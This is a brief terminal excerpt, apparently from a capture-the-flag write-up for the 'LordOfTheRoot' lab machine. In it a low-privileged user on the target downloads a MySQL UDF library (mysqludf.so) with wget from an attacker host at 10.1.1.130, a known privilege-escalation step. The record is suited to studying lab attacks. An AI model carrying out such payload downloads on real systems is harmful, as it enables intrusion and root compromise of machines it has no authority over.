 smeagol@LordOfTheRoot:/tmp$ wget http://10.1.1.130:8000/mysqludf.so
--2023-07-13 19:44:38--  http://10.1.1.130:8000/mysqludf.so
Connecting to 10.1.1.130:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5696 (5.6K) [application/octet-stream]
Saving to: ‘mysqludf.so’
100%[======================================>] 5,696       --.-K/s   in 0s
2023-07-13 19:44:38 (340 MB/s) - ‘mysqludf.so’ saved [5696/5696]